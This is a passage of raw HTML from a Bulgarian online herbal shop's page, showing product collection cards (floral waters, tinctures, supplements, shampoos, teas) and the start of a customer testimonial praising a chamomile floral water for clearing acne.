              Флорални води<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/%D1%84%D0%BB%D0%BE%D1%80%D0%B0%D0%BB%D0%BD%D0%B8-%D0%B2%D0%BE%D0%B4%D0%B8"
              
              class="full-unstyled-link"
            >
              Флорални води
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:2;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//bulgarskabilka.bg/cdn/shop/collections/4.jpg?v=1753826831&width=165 165w,//bulgarskabilka.bg/cdn/shop/collections/4.jpg?v=1753826831&width=330 330w,//bulgarskabilka.bg/cdn/shop/collections/4.jpg?v=1753826831&width=535 535w,//bulgarskabilka.bg/cdn/shop/collections/4.jpg?v=1753826831&width=750 750w,//bulgarskabilka.bg/cdn/shop/collections/4.jpg?v=1753826831&width=1000 1000w,//bulgarskabilka.bg/cdn/shop/collections/4.jpg?v=1753826831 1024w
              "
              src="//bulgarskabilka.bg/cdn/shop/collections/4.jpg?v=1753826831&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1024"
              width="1024"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/%D1%82%D0%B8%D0%BD%D0%BA%D1%82%D1%83%D1%80%D0%B8"
              
              class="full-unstyled-link"
            >
              Тинктури<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/%D1%82%D0%B8%D0%BD%D0%BA%D1%82%D1%83%D1%80%D0%B8"
              
              class="full-unstyled-link"
            >
              Тинктури
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:3;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//bulgarskabilka.bg/cdn/shop/collections/a30651120d596f5ec71e3cb986447975.webp?v=1760101453&width=165 165w,//bulgarskabilka.bg/cdn/shop/collections/a30651120d596f5ec71e3cb986447975.webp?v=1760101453&width=330 330w,//bulgarskabilka.bg/cdn/shop/collections/a30651120d596f5ec71e3cb986447975.webp?v=1760101453&width=535 535w,//bulgarskabilka.bg/cdn/shop/collections/a30651120d596f5ec71e3cb986447975.webp?v=1760101453&width=750 750w,//bulgarskabilka.bg/cdn/shop/collections/a30651120d596f5ec71e3cb986447975.webp?v=1760101453&width=1000 1000w,//bulgarskabilka.bg/cdn/shop/collections/a30651120d596f5ec71e3cb986447975.webp?v=1760101453 1024w
              "
              src="//bulgarskabilka.bg/cdn/shop/collections/a30651120d596f5ec71e3cb986447975.webp?v=1760101453&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1024"
              width="1024"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/%D1%85%D1%80%D0%B0%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D0%BD%D0%B8-%D0%B4%D0%BE%D0%B1%D0%B0%D0%B2%D0%BA%D0%B8"
              
              class="full-unstyled-link"
            >
              Хранителни добавки<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/%D1%85%D1%80%D0%B0%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D0%BD%D0%B8-%D0%B4%D0%BE%D0%B1%D0%B0%D0%B2%D0%BA%D0%B8"
              
              class="full-unstyled-link"
            >
              Хранителни добавки
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:4;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//bulgarskabilka.bg/cdn/shop/collections/3_0f440c8d-f534-4a67-b0e2-eb0e80338e54.webp?v=1759943910&width=165 165w,//bulgarskabilka.bg/cdn/shop/collections/3_0f440c8d-f534-4a67-b0e2-eb0e80338e54.webp?v=1759943910&width=330 330w,//bulgarskabilka.bg/cdn/shop/collections/3_0f440c8d-f534-4a67-b0e2-eb0e80338e54.webp?v=1759943910&width=535 535w,//bulgarskabilka.bg/cdn/shop/collections/3_0f440c8d-f534-4a67-b0e2-eb0e80338e54.webp?v=1759943910&width=750 750w,//bulgarskabilka.bg/cdn/shop/collections/3_0f440c8d-f534-4a67-b0e2-eb0e80338e54.webp?v=1759943910&width=1000 1000w,//bulgarskabilka.bg/cdn/shop/collections/3_0f440c8d-f534-4a67-b0e2-eb0e80338e54.webp?v=1759943910 1080w
              "
              src="//bulgarskabilka.bg/cdn/shop/collections/3_0f440c8d-f534-4a67-b0e2-eb0e80338e54.webp?v=1759943910&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/%D0%B2%D0%BE%D0%B4%D0%B0-%D0%B7%D0%B0-%D0%BF%D0%B8%D0%B5%D0%BD%D0%B5"
              
              class="full-unstyled-link"
            >
              Вода за пиене<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/%D0%B2%D0%BE%D0%B4%D0%B0-%D0%B7%D0%B0-%D0%BF%D0%B8%D0%B5%D0%BD%D0%B5"
              
              class="full-unstyled-link"
            >
              Вода за пиене
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:5;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//bulgarskabilka.bg/cdn/shop/collections/1_6bc5755d-fcc5-41e7-8639-47f677f7b156.jpg?v=1753827566&width=165 165w,//bulgarskabilka.bg/cdn/shop/collections/1_6bc5755d-fcc5-41e7-8639-47f677f7b156.jpg?v=1753827566&width=330 330w,//bulgarskabilka.bg/cdn/shop/collections/1_6bc5755d-fcc5-41e7-8639-47f677f7b156.jpg?v=1753827566&width=535 535w,//bulgarskabilka.bg/cdn/shop/collections/1_6bc5755d-fcc5-41e7-8639-47f677f7b156.jpg?v=1753827566&width=750 750w,//bulgarskabilka.bg/cdn/shop/collections/1_6bc5755d-fcc5-41e7-8639-47f677f7b156.jpg?v=1753827566&width=1000 1000w,//bulgarskabilka.bg/cdn/shop/collections/1_6bc5755d-fcc5-41e7-8639-47f677f7b156.jpg?v=1753827566 1024w
              "
              src="//bulgarskabilka.bg/cdn/shop/collections/1_6bc5755d-fcc5-41e7-8639-47f677f7b156.jpg?v=1753827566&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1024"
              width="1024"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/%D1%88%D0%B0%D0%BC%D0%BF%D0%BE%D0%B0%D0%BD%D0%B8"
              
              class="full-unstyled-link"
            >
              Шампоани<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/%D1%88%D0%B0%D0%BC%D0%BF%D0%BE%D0%B0%D0%BD%D0%B8"
              
              class="full-unstyled-link"
            >
              Шампоани
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:6;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//bulgarskabilka.bg/cdn/shop/collections/1_e1a9949e-92e5-4ec7-8778-6359b15653a2.png?v=1753828206&width=165 165w,//bulgarskabilka.bg/cdn/shop/collections/1_e1a9949e-92e5-4ec7-8778-6359b15653a2.png?v=1753828206&width=330 330w,//bulgarskabilka.bg/cdn/shop/collections/1_e1a9949e-92e5-4ec7-8778-6359b15653a2.png?v=1753828206&width=535 535w,//bulgarskabilka.bg/cdn/shop/collections/1_e1a9949e-92e5-4ec7-8778-6359b15653a2.png?v=1753828206&width=750 750w,//bulgarskabilka.bg/cdn/shop/collections/1_e1a9949e-92e5-4ec7-8778-6359b15653a2.png?v=1753828206 886w
              "
              src="//bulgarskabilka.bg/cdn/shop/collections/1_e1a9949e-92e5-4ec7-8778-6359b15653a2.png?v=1753828206&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="886"
              width="886"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/%D1%87%D0%B0%D0%B9%D0%BE%D0%B2%D0%B5"
              
              class="full-unstyled-link"
            >
              Чайове<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/%D1%87%D0%B0%D0%B9%D0%BE%D0%B2%D0%B5"
              
              class="full-unstyled-link"
            >
              Чайове
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li></ul>
        </div>
        <div class="splide__dots-and-arrows">
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
      
    </div></div>
</div>


</section><section id="shopify-section-template--25985086226773__c65117da-b894-43a0-8d4d-7bd214ab10a9" class="shopify-section section"><style data-shopify>.section-template--25985086226773__c65117da-b894-43a0-8d4d-7bd214ab10a9-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25985086226773__c65117da-b894-43a0-8d4d-7bd214ab10a9-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25985086226773__c65117da-b894-43a0-8d4d-7bd214ab10a9.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 51, 51, 51;
  }
  

  .cards-color-scheme-template--25985086226773__c65117da-b894-43a0-8d4d-7bd214ab10a9.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--25985086226773__c65117da-b894-43a0-8d4d-7bd214ab10a9 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--25985086226773__c65117da-b894-43a0-8d4d-7bd214ab10a9-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h2 title-with-highlight" style='--hightlight-color:#6d388b'>
            Те останаха доволни, ти също ще!
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--destroy-desktop' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25985086226773__c65117da-b894-43a0-8d4d-7bd214ab10a9 gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//bulgarskabilka.bg/cdn/shop/files/300x300.webp?v=1752501692&amp;width=1420" alt="" srcset="//bulgarskabilka.bg/cdn/shop/files/300x300.webp?v=1752501692&amp;width=275 275w, //bulgarskabilka.bg/cdn/shop/files/300x300.webp?v=1752501692&amp;width=550 550w, //bulgarskabilka.bg/cdn/shop/files/300x300.webp?v=1752501692&amp;width=710 710w, //bulgarskabilka.bg/cdn/shop/files/300x300.webp?v=1752501692&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="rte"><p>Имах проблеми с акнето дълго време, какви ли продукти и терапии не изпробвах! 🥰 Кожата ми сега е страхотна, получавам комплименти постоянно! 🥰 Всичко благодарение на водата от био флоралната вода от римска лайка на ББ БГ, понякога вечер ползвах в комбинация с лавандуловата вода. Благодаря Ви искрено!❤️🌼⁣</p></div><div class="testimonial-card__author-container"><div class="testimonial-card__avatar">
                              <img src="//bulgarskabilka.bg/cdn/shop/files/300x300.webp?v=1752501692&amp;width=150" alt="" srcset="//bulgarskabilka.bg/cdn/shop/files/300x300.webp?v=1752501692&amp;width=100 100w" width="100" loading="lazy">
                            </div><p class="testimonial-card__author">
                              Виктория Л.
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25985086226773__c65117da-b894-43a0-8d4d-7bd214ab10a9 gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
